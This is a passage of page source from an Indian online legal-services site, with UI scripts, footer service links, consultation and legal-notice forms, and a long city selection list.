	}); /* if ($(window).width() > 991) {  jQuery(function($) {   function fixDiv() {    var $cache = $('.book-btn');  	var scrollBottom = $(document).height() - $(window).height() - $(window).scrollTop();  	var sctop = $(window).scrollTop();  	console.log(sctop);  	  	if ($(window).scrollTop() > 280){  		$(".book-btn").addClass("floating");  		console.log('if');  	}else{  		$(".book-btn").removeClass("floating");  		console.log('else');  	}  }   $(window).scroll(fixDiv);   fixDiv();  });  }else{} */

	function get_rating(_this, rating) {

		$(_this).starRating({

			initialRating: rating,

			readOnly: true

		});

	}

	$(function() {

		$('div[onload]').trigger('onload');

	});

	$(".my-rating-9").starRating({

		initialRating: 3.5,

		disableAfterRate: false,

		onHover: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

		},

		onLeave: function(currentIndex, currentRating, $el) {

			console.log('index: ', currentIndex, 'currentRating: ', currentRating, ' DOM element ', $el);

			$('input[name="rating"]').val(currentRating);

		}

	});

	</script>

	<script>

	jQuery(document).ready(function($) {

		$('option').val(function(i, value) {

			return value.replace(/ /g, '-');

		});

	});

	</script>

	<script>

	services_button = document.getElementById("services_button");

	var myScrollFunc = function() {

		var y = window.scrollY;

		if(y >= 640) {

			services_button.className = "servicesbtn_ser btn_show"

		} else {

			services_button.className = "servicesbtn_ser btn_hide"

		}

	};

	window.addEventListener("scroll", myScrollFunc);

	</script>

<script>
		document.addEventListener("DOMContentLoaded", function() {
  		var selectElement = document.getElementById("city_name");
  		var selectedOption = selectElement.value;
  		var selectedIndex = selectElement.selectedIndex;

  		var nextLink = document.getElementById("next-link");

  		var heading = 'Deemed Conveyance Online';

  		

  		var nextcity;
  		var city;

		  if (selectedIndex < selectElement.options.length - 1) {
		    var nextOptionValue = selectElement.options[selectedIndex + 1].value;

		    nextcity = nextOptionValue ;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();

		  } else {

		    selectElement.selectedIndex = 1;


		    nextcity = selectElement.value;

		    city = nextcity.substring(nextcity.lastIndexOf('/') + 1);
		    city = city.replace(/-/g, ' ');



		    // nextLink.href = nextcity;
		    // nextLink.innerText = heading + ' In ' + city.toUpperCase();
		  }
		});
</script>



<!-- FOOTER -->

<footer id="consultation">
	<div class="footer_bottom">
		<div class="container">
		  <div class="footer_colum">
		    <h5>CONTACT US</h5>
			<ul>
			   <li><a href="tel:+91 96253 56806">+91 96253 56806</a></li>
			   <li><a href="mailto:info@lawtendo.com">info@lawtendo.com</a></li>
		    </ul>
			<p>25 Kembrose Estate Off Lbs Marg,<br> Bhandup Mumbai 400078, <br>Maharashtra India.</p>
			<ul class="socail_icon">
				<li><a target="_blank" href="https://www.facebook.com/lawtendo" aria-label="Facebook Link"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.linkedin.com/in/lawtendo/" aria-label="Linkedin Link"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://twitter.com/TeamLawtendo" aria-label="Twitter Link"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
				<li><a target="_blank" href="https://www.instagram.com/lawtendo/?hl=en" aria-label="Instagram Link"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		    <h5>ONLINE LEGAL CONSULTATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Recovery of Money</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matters</a></li>
				<li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>
				<li><a href="https://www.lawtendo.com/sitemap-legal-services.xml">Main Sitemap</a></li>
				<li><a href="#">View All</a></li>
			</ul>
		  </div>
		
		 <div class="footer_colum">
		    <h5>OTHER FEATURED SERVICES</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage">Court Marriage</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/birth-certificate">Birth Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate">Succession Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate">Legal Heir Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change">Name change</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/traffic-challan">Traffic Challan</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/death-certificate">Death Certificate</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/sale-deed">Sale Deed</a></li>
				<li><a href="https://www.lawtendo.com/legal-services">View All</a></li>
			</ul>
		  </div>
		
		
		<div class="footer_colum">
		   <h5>Court Marriage Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ahmedabad">Court Marriage Ahmedabad</a </li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/hyderabad">Court Marriage Hyderabad</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/kolkata">Court Marriage Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/jaipur">Court Marriage Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chennai">Court Marriage Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/nagpur">Court Marriage Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/chandigarh">Court Marriage Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/ranchi">Court Marriage Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/patna">Court Marriage Patna</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/agra">Court Marriage Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration/lucknow">Court Marriage Lucknow</a>

			</ul>
		  </div>
		
		
		<!-- <div class="footer_colum">
		    <h5>FIND LAWYERS BY LOCATION</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/find-lawyer/delhi">Lawyers in Delhi</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/karnataka/bangalore-rural">Lawyers in Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/mumbai-city">Lawyers in Mumbai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/tamil-nadu/chennai">Lawyers in Chennai</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/haryana/gurugram">Lawyers in Gurgaon</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li>

			</ul>
		  </div> -->
		  <div class="footer_colum">
		    <h5>Name Change Service Cities</h5>
			<ul>
			    <li><a href="https://www.lawtendo.com/legal-services/online-name-change/chennai">Name Change In Chennai</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/lucknow">name Chaneg In Lucknow</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/thane">Name Change In Thane</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/surat">Name Change In Surat</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/ranchi">Name Change In Ranchi</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/agra">Name Change In Agra</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/kolkata">Name Change In Kolkata</a></li>
				<li><a href="https://www.lawtendo.com/legal-services/online-name-change/bangalore-urban">Name Change In Bangalore</a></li>
				<li><a href="https://www.lawtendo.com/blogs/name-change-in-hyderabad">Name Change In Hyderabad</a></li>


				<!-- <li><a href="https://www.lawtendo.com/find-lawyer/uttar-pradesh/noida">Lawyers in Noida</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/rajasthan/jaipur">Lawyers in Jaipur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/chandigarh">Lawyers in Chandigarh</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/pune">Lawyers in Pune</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer/maharashtra/nagpur">Lawyers in Nagpur</a></li>
				<li><a href="https://www.lawtendo.com/find-lawyer">View All</a></li> -->

			</ul>
		  </div> 
		</div>
		
	</div>
	
	<!----------exit from home page popup open------------->
	
<!---<button data-toggle="modal" data-target="#exit_popup" class="btn btn-primary center-block">Exit From Home</button>
	<div class="modal fade" id="exit_popup" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
			</div>
		</div>
  </div>--->
	
		<!----------exit from home page popup close------------->
	
	
	
	<div class="footer_copyright">
	  <div class="container">
	   
	   <div class="footer_left">
	        <ul>
			    <li><a href="https://www.lawtendo.com/">HOME</a></li>
				<li><a href="https://www.lawtendo.com/why-us">WHY US</a></li>
				<li><a href="https://www.lawtendo.com/how-it-work">HOW IT WORKS</a></li>
				<li><a href="https://www.lawtendo.com/blog">BLOG</a></li>
            </ul>
	   </div>
	   <div class="footer_center">
	       <a href="https://www.lawtendo.com/"><img data-original="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform"></a>
	   </div>
	   <div class="footer_right">
	        <ul>
			    <li><a href="https://www.lawtendo.com/term-of-use">TERMS</a></li>
				<li><a href="https://www.lawtendo.com/privacy-policy">PRIVACY</a></li>
				<li><a href="#">COPYRIGHT 2021 LAWTENDO</a></li>
            </ul>
	   </div>
	   
	  </div>
	</div>
	<div class="gapping_bt">
	<div class="container">
		<div class="row">
			<div class="col-md-4  col-md-offset-4">
							</div>
		</div>
	</div>
		<!--<a class="request-call-back-btn hidden-xs" href="" title="Request Call Back">Request Call Back</a>-->
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="thankyouModal">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Thank You For Choosing Lawtendo</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									Lawtendo Case Manager will contact you soon regarding your Query.<br>
									Need to get your query answered urgently? <br>Please call our Helpline +91  9625356806								</div>
							</div>
							<!-- Modal footer -->
							<div class="modal-footer">
								<button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<div class="container">
		<div class="row">
			<div class="col-md-4 col-md-offset-4">
				<div class="modal" id="legal_notice">
					<div class="modal-dialog">
						<div class="modal-content">
							<!-- Modal Header -->
							<div class="modal-header">
								<h4 class="modal-title">Send Legal Notice</h4>
								<button type="button" class="close" data-dismiss="modal">&times;</button>
							</div>
							<!-- Modal body -->
							<div class="modal-body">
								<div class="text-center body-message">
									<div class="">
										<div role="form">
											<form action="https://www.lawtendo.com/Consultation/legal_notice " id="legal_consult_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="a349ee6dd065db7d5841582a84451d8e" style="display:none;" />
												<div style="display: none;">
													<input type="hidden" name="type" value="Legal Notice">
												</div>
												<span class="form-control-wrap">
													<input type="text" name="enq_name" size="40" class="form-control" placeholder="Name" required="">
												</span>
												<span class="form-control-wrap">
													<input type="email" name="enq_email" size="40" class="form-control" placeholder="Email (Optional)" >
												</span>
												<span class="form-control-wrap">
													<input type="number" name="enq_mobile" value="" min="7000000000" max="9999999999" class="form-control" placeholder="Mobile" required="">
												</span>
												<span class="form-control-wrap">
													<textarea class="form-control" cols="40" name="enq_description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>
												</span>
												<input type="submit" class="form-control btn-submit" value="Submit" >
											</form>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>


<!-----call to action and chatbot and  whatsapp open--------->
 <div class="calltoaction_right_desk">
						    <div class="talktoexpert"><a href="#Short_form_common">Book Service Now</a></div>
			      <div id="callbutton" class="callbutton">
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call">
        <div class="hover_effect_chatbot" >
        <img src="/new-images/support_agent.png" width="25" height="25" alt="call"> <span>Connect with chatbot</span> 
        </div>
      </div>
      <div class="whatsapp_icons1"><a href="https://api.whatsapp.com/send?phone=+919625356806&amp;text=Hi, I am contacting you through your website https://www.lawtendo.com/." target="_blank"><img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp">
      <div class="hover_effect_whatsapp" >
         <img src="/new-images/whatsapp_icons.png" width="25" height="25" alt="whatsapp"> <span>Connect online</span> 
      </div>
       </a>
      </div>
      <div class="chatbotnbutton" id="call_icons"><a href="tel:+91 96253 56806"><img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot">

      <div class="hover_effect_call">
		<a href="tel:+91 96253 56806">
      <img src="/new-images/call_icons.png" width="25" height="25" alt="chatbot"> <span>Connect Us</span> 
				</a>
      </div>
    
    </a>
  
  </div>
    </div>

<script>
    function redirectToSelectedOption(select) {
        var selectedOption = select.options[select.selectedIndex];
        var selectedValue = selectedOption.value;
        if (selectedValue) {
            window.location.href = selectedValue;
        }
    }
</script>

	<script>
  $(document).on('click', '#callbutton', function() {
    $("#chat_icon").click();
});
</script>
 

<script>
$(document).ready(function() {
    $('#chat_icon').on('click',function () {
        $('#chat_button').toggleClass('accord_block1');
    });
});
</script>
<!-----call to action and chatbot and  whatsapp close--------->


	<script>
		$("#legal_consult_form").on('submit', function(event) {
		event.preventDefault();
		var $form = $(this);
		$.ajax({
			type: $form.attr('method'),
			url: $form.attr('action'),
			data: $form.serialize(),
			success: function(data) {
				console.log(data);
				if($.trim(data) == 'Yes'){
					$('#thankyouModal').modal('show');
					$('#legal_notice').modal('hide');
				}else{
					var errors = $.parseJSON(data);
					$.notify(errors.error, { position:"top | right" , z_index: 1031});
				}
				$('#thankyouModal').on('hidden.bs.modal', function () {
					location.reload();
				})
			}
		});
	});
	</script>
	
		<div class="container">
		<div class="row">
						<!--dont call this script-->
					
			<style>

.talkexp {

    background: #0000006e;

    padding: 15px;

}

.nopad {

    padding: 0px;

}

.cf-form {

    background: #fff;

}

.talktext {

    color: #fff;

}

.close1 {

    opacity: 1;

    color: #fff;

}

</style>

<div class="modal constant_form" id="constant_form">


	<div class="modal-dialog">

		<div class="modal-content">

			<!-- Modal Header -->

			<div class="modal-header" style="    background-image: linear-gradient(to right, #2d6364, #295456, #2d4b4c ); color:white;">

				<h3 class="modal-title">Get Legal Consultation</h3>

				<button type="button" class="close close1" data-dismiss="modal">&times;</button>

			</div>

			<!-- Modal body -->

			<div class="modal-body nopad" style="background:url('https://www.lawtendo.com/assets/images/talk-expert.jpg');background-repeat: no-repeat;background-size: cover;">

			<div class="talkexp">

				<div class="text-center body-message">

					<div class="main-modal-cons-form">

						<div class="col-md-5 col-sm-5 col-xs-12">

							<div class="row">

								<div class="cf-how-work mob-hide">

									<h4 class="talktext">How it Works?</h4>

									<div class="text-element content-element circles-list">

										<ol>

											<li class="talktext">Tell us your legal requirements</li>

											<li class="talktext">Get best suitable lawyer profile with price, experience & location</li>

											<li class="talktext">Filing of Complaint</li>

										</ol>

									</div>

								</div>

								

							</div>

							<div class="row">

							<div class="col-md-12 popup-padtop mob-hide">

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/men.png" width="30" height="30">

							<span class="talktext">15,000+ Lawyers</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/resort.png" width="30" height="30">

							<span class="talktext">500+ Cities</span>

							</div>

							<div class="col-md-4">

							<img src="https://www.lawtendo.com/assets/images/img_574077.png" width="30" height="30">

							<span class="talktext">10,000+ Cases Managed</span>

							</div>

							</div>

							</div>

						</div>						

						<div class="col-md-7 col-sm-7 col-xs-12">

							<div role="form" class="cf-form">

								<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="request_callback" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="a349ee6dd065db7d5841582a84451d8e" style="display:none;" />

									<div style="display: none;">

										<input type="hidden" name="type" value="CallBack Form">

									</div>

									<span class="form-control-wrap">

										<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">

									</span>

									<span class="form-control-wrap">

										<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email (Optional)" >

									</span>

									<span class="form-control-wrap">

										<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">

									</span>

                                     <div class="form-control-wrap selc">

										<select class="form-control select2" name="city" required="">

											<option value="">----City---- </option>

															

											<option value="569">adilabad</option>

															

											<option value="311">agar malwa</option>

															

											<option value="608">agra</option>

															

											<option value="153">ahmedabad</option>

															

											<option value="362">ahmednagar</option>

															

											<option value="425">aizawl</option>

															

											<option value="500">ajmer</option>

															

											<option value="363">akola</option>

															

											<option value="296">alappuzha</option>

															

											<option value="609">aligarh</option>

															

											<option value="696">alipurduar</option>

															

											<option value="312">alirajpur</option>

															

											<option value="610">allahabad</option>

															

											<option value="683">almora</option>

															

											<option value="501">alwar</option>

															

											<option value="186">ambala</option>

															

											<option value="611">ambedkar nagar</option>

															

											<option value="612">amethi</option>

															

											<option value="364">amravati</option>

															

											<option value="154">amreli</option>

															

											<option value="478">amritsar</option>

															

											<option value="613">amroha</option>

															

											<option value="155">anand</option>

															

											<option value="4">anantapur</option>

															

											<option value="220">anantnag</option>

															

											<option value="444">angul</option>

															

											<option value="17">anjaw</option>

															

											<option value="313">anuppur</option>

															

											<option value="71">araria</option>

															

											<option value="156">aravalli</option>

															

											<option value="537">ariyalur</option>

															

											<option value="72">arwal</option>

															

											<option value="752">asansol</option>

															

											<option value="314">ashoknagar</option>

															

											<option value="614">auraiya</option>

															

											<option value="73">aurangabad</option>

															

											<option value="365">aurangabad</option>

															

											<option value="615">azamgarh</option>

															

											<option value="266">bagalkot</option>

															

											<option value="684">bageshwar</option>

															

											<option value="616">baghpat</option>

															

											<option value="617">bahraich</option>

															

											<option value="38">baksa</option>

															

											<option value="315">balaghat</option>

															

											<option value="445">balangir</option>

															

											<option value="446">balasore</option>

															

											<option value="738">baleswar</option>

															

											<option value="618">ballia</option>

															

											<option value="110">balod</option>

															

											<option value="111">baloda bazar</option>

															

											<option value="112">balrampur</option>

															

											<option value="619">balrampur</option>

															

											<option value="157">banaskantha</option>

															

											<option value="620">banda</option>

															

											<option value="221">bandipora</option>

															

											<option value="267">bangalore rural</option>

															

											<option value="268">bangalore urban</option>

															

											<option value="74">banka</option>

															

											<option value="697">bankura</option>

															

											<option value="502">banswara</option>

															

											<option value="621">barabanki</option>

															

											<option value="222">baramulla</option>

															

											<option value="503">baran</option>

															

											<option value="622">bareilly</option>

															

											<option value="447">bargarh</option>

															

											<option value="504">barmer</option>

															

											<option value="479">barnala</option>

															

											<option value="39">barpeta</option>

															

											<option value="316">barwani</option>

															

											<option value="747">bassi</option>

															

											<option value="113">bastar</option>

															

											<option value="623">basti</option>

															

											<option value="480">bathinda</option>

															

											<option value="743">beawar</option>

															

											<option value="366">beed</option>

															

											<option value="75">begusarai</option>

															

											<option value="269">belgaum</option>

															

											<option value="270">bellary</option>

															

											<option value="114">bemetara</option>

															

											<option value="317">betul</option>

															

											<option value="624">bhadohi</option>

															

											<option value="570">bhadradri kothagudem</option>

															

											<option value="448">bhadrak</option>

															

											<option value="76">bhagalpur</option>

															

											<option value="367">bhandara</option>

															

											<option value="505">bharatpur</option>

															

											<option value="158">bharuch</option>

															

											<option value="159">bhavnagar</option>

															

											<option value="506">bhilwara</option>

															

											<option value="318">bhind</option>

															

											<option value="746">bhiwadi</option>

															

											<option value="187">bhiwani</option>

															

											<option value="77">bhojpur</option>

															

											<option value="319">bhopal</option>

															

											<option value="744">bhubaneswar</option>

															

											<option value="271">bidar</option>

															

											<option value="272">bijapur</option>

															

											<option value="115">bijapur</option>

															

											<option value="625">bijnor</option>

															

											<option value="507">bikaner</option>

															

											<option value="208">bilaspur</option>

															

											<option value="116">bilaspur</option>

															

											<option value="698">birbhum</option>

															

											<option value="398">bishnupur</option>

															

											<option value="40">biswanath</option>

															

											<option value="242">bokaro</option>

															

											<option value="741">bolpur</option>

															

											<option value="41">bongaigaon</option>

															

											<option value="160">botad</option>

															

											<option value="449">boudh</option>

															

											<option value="626">budaun</option>

															

											<option value="223">budgam</option>

															

											<option value="627">bulandshahr</option>

															

											<option value="368">buldhana</option>

															

											<option value="508">bundi</option>

															

											<option value="320">burhanpur</option>

															

											<option value="78">buxar</option>

															

											<option value="42">cachar</option>

															

											<option value="723">calicut</option>

															

											<option value="140">central delhi</option>

															

											<option value="18">central siang</option>

															

											<option value="273">chamarajanagar</option>

															

											<option value="209">chamba</option>

															

											<option value="685">chamoli</option>

															

											<option value="686">champawat</option>

															

											<option value="426">champhai</option>

															

											<option value="628">chandauli</option>

															

											<option value="399">chandel</option>

															

											<option value="109">chandigarh</option>

															

											<option value="369">chandrapur</option>

															

											<option value="19">changlang</option>

															

											<option value="43">charaideo</option>

															

											<option value="188">charkhi dadri</option>

															

											<option value="243">chatra</option>

															

											<option value="538">chennai</option>

															

											<option value="321">chhatarpur</option>

															

											<option value="322">chhindwara</option>

															

											<option value="161">chhota udaipur</option>

															

											<option value="274">chikkaballapur</option>

															

											<option value="275">chikkamagaluru</option>

															

											<option value="44">chirang</option>

															

											<option value="276">chitradurga</option>

															

											<option value="629">chitrakoot</option>

															

											<option value="5">chittoor</option>

															

											<option value="509">chittorgarh</option>

															

											<option value="400">churachandpur</option>

															

											<option value="510">churu</option>

															

											<option value="539">coimbatore</option>

															

											<option value="699">cooch behar</option>

															

											<option value="540">cuddalore</option>

															

											<option value="450">cuttack</option>

															

											<option value="137">dadra nagar haveli</option>

															

											<option value="162">dahod</option>

															

											<option value="700">dakshin dinajpur</option>

															

											<option value="277">dakshina kannada</option>

															

											<option value="138">daman</option>

															

											<option value="323">damoh</option>

															

											<option value="163">dang</option>

															

											<option value="117">dantewada</option>

															

											<option value="79">darbhanga</option>

															

											<option value="701">darjeeling</option>

															

											<option value="45">darrang</option>

															

											<option value="324">datia</option>

															

											<option value="511">dausa</option>

															

											<option value="278">davanagere</option>

															

											<option value="451">debagarh</option>

															

											<option value="687">dehradun</option>

															

											<option value="244">deoghar</option>

															

											<option value="630">deoria</option>

															

											<option value="164">devbhoomi dwarka</option>

															

											<option value="325">dewas</option>

															

											<option value="600">dhalai</option>

															

											<option value="118">dhamtari</option>

															

											<option value="245">dhanbad</option>

															

											<option value="326">dhar</option>

															

											<option value="541">dharmapuri</option>

															

											<option value="279">dharwad</option>

															

											<option value="46">dhemaji</option>

															

											<option value="452">dhenkanal</option>

															

											<option value="512">dholpur</option>

															

											<option value="47">dhubri</option>

															

											<option value="370">dhule</option>

															

											<option value="20">dibang valley</option>

															

											<option value="48">dibrugarh</option>

															

											<option value="49">dima hasao</option>

															

											<option value="433">dimapur</option>

															

											<option value="542">dindigul</option>

															

											<option value="327">dindori</option>

															

											<option value="139">diu</option>

															

											<option value="224">doda</option>

															

											<option value="246">dumka</option>

															

											<option value="513">dungarpur</option>

															

											<option value="119">durg</option>

															

											<option value="80">east champaran</option>

															

											<option value="141">east delhi</option>

															

											<option value="414">east garo hills</option>

															

											<option value="6">east godavari</option>

															

											<option value="415">east jaintia hills</option>

															

											<option value="21">east kameng</option>

															

											<option value="416">east khasi hills</option>

															

											<option value="22">east siang</option>

															

											<option value="533">east sikkim</option>

															

											<option value="247">east singhbhum</option>

															

											<option value="297">ernakulam</option>

															

											<option value="543">erode</option>

															

											<option value="631">etah</option>

															

											<option value="632">etawah</option>

															

											<option value="633">faizabad</option>

															

											<option value="189">faridabad</option>

															

											<option value="481">faridkot</option>

															

											<option value="634">farrukhabad</option>

															

											<option value="190">fatehabad</option>

															

											<option value="482">fatehgarh sahib</option>

															

											<option value="635">fatehpur</option>

															

											<option value="483">fazilka</option>

															

											<option value="636">firozabad</option>

															

											<option value="484">firozpur</option>

															

											<option value="280">gadag</option>

															

											<option value="371">gadchiroli</option>

															

											<option value="453">gajapati</option>

															

											<option value="225">ganderbal</option>

															

											<option value="165">gandhinagar</option>

															

											<option value="514">ganganagar</option>

															

											<option value="454">ganjam</option>

															

											<option value="248">garhwa</option>

															

											<option value="120">gariaband</option>

															

											<option value="748">garuvayoor</option>

															

											<option value="637">gautam buddha nagar</option>

															

											<option value="81">gaya</option>

															

											<option value="638">ghaziabad</option>

															

											<option value="639">ghazipur</option>

															

											<option value="166">gir somnath</option>

															

											<option value="249">giridih</option>

															

											<option value="50">goalpara</option>

															

											<option value="250">godda</option>

															

											<option value="51">golaghat</option>

															

											<option value="601">gomati</option>

															

											<option value="640">gonda</option>

															

											<option value="372">gondia</option>

															

											<option value="82">gopalganj</option>

															

											<option value="641">gorakhpur</option>

															

											<option value="733">greater noida</option>

															

											<option value="281">gulbarga</option>

															

											<option value="251">gumla</option>

															

											<option value="328">guna</option>

															

											<option value="7">guntur</option>

															

											<option value="485">gurdaspur</option>

															

											<option value="732">gurgaon</option>

															

											<option value="191">gurugram</option>

															

											<option value="329">gwalior</option>

															

											<option value="52">hailakandi</option>

															

											<option value="210">hamirpur</option>

															

											<option value="642">hamirpur</option>

															

											<option value="515">hanumangarh</option>

															

											<option value="643">hapur</option>

															

											<option value="330">harda</option>

															

											<option value="644">hardoi</option>

															

											<option value="688">haridwar</option>

															

											<option value="282">hassan</option>

															

											<option value="645">hathras</option>

															

											<option value="283">haveri</option>

															

											<option value="252">hazaribagh</option>

															

											<option value="373">hingoli</option>

															

											<option value="192">hisar</option>

															

											<option value="53">hojai</option>

															

											<option value="702">hooghly</option>

															

											<option value="331">hoshangabad</option>

															

											<option value="486">hoshiarpur</option>

															

											<option value="735">hosur</option>

															

											<option value="703">howrah</option>

															

											<option value="734">hubli dharward </option>

															

											<option value="571">hyderabad</option>

															

											<option value="750">iddukki</option>

															

											<option value="298">idukki</option>

															

											<option value="401">imphal east</option>

															

											<option value="402">imphal west</option>

															

											<option value="332">indore</option>

															

											<option value="333">jabalpur</option>

															

											<option value="455">jagatsinghpur</option>

															

											<option value="572">jagtial</option>

															

											<option value="516">jaipur</option>

															

											<option value="517">jaisalmer</option>

															

											<option value="456">jajpur</option>

															

											<option value="487">jalandhar</option>

															

											<option value="646">jalaun</option>

															

											<option value="374">jalgaon</option>

															

											<option value="375">jalna</option>

															

											<option value="518">jalore</option>

															

											<option value="704">jalpaiguri</option>

															

											<option value="226">jammu</option>

															

											<option value="167">jamnagar</option>

															

											<option value="757">jamshedpur</option>

															

											<option value="253">jamtara</option>

															

											<option value="83">jamui</option>

															

											<option value="573">jangaon</option>

															

											<option value="121">janjgir champa</option>

															

											<option value="122">jashpur</option>

															

											<option value="647">jaunpur</option>

															

											<option value="574">jayashankar</option>

															

											<option value="84">jehanabad</option>

															

											<option value="334">jhabua</option>

															

											<option value="193">jhajjar</option>

															

											<option value="519">jhalawar</option>

															

											<option value="648">jhansi</option>

															

											<option value="705">jhargram</option>

															

											<option value="457">jharsuguda</option>

															

											<option value="520">jhunjhunu</option>

															

											<option value="194">jind</option>

															

											<option value="403">jiribam</option>

															

											<option value="730">jisalmer</option>

															

											<option value="521">jodhpur</option>

															

											<option value="575">jogulamba</option>

															

											<option value="758">johdpur</option>

															

											<option value="54">jorhat</option>

															

											<option value="754">juhnjhunun</option>

															

											<option value="168">junagadh</option>

															

											<option value="123">kabirdham</option>

															

											<option value="8">kadapa</option>

															

											<option value="85">kaimur</option>

															

											<option value="195">kaithal</option>

															

											<option value="404">kakching</option>

															

											<option value="458">kalahandi</option>

															

											<option value="706">kalimpong</option>

															

											<option value="576">kamareddy</option>

															

											<option value="405">kamjong</option>

															

											<option value="55">kamrup</option>

															

											<option value="56">kamrup metropolitan</option>

															

											<option value="544">kanchipuram</option>

															

											<option value="459">kandhamal</option>

															

											<option value="406">kangpokpi</option>

															

											<option value="211">kangra</option>

															

											<option value="124">kanker</option>

															

											<option value="649">kannauj</option>

															

											<option value="299">kannur</option>

															

											<option value="650">kanpur dehat</option>

															

											<option value="651">kanpur nagar</option>

															

											<option value="545">kanyakumari</option>

															

											<option value="488">kapurthala</option>

															

											<option value="474">karaikal</option>

															

											<option value="522">karauli</option>

															

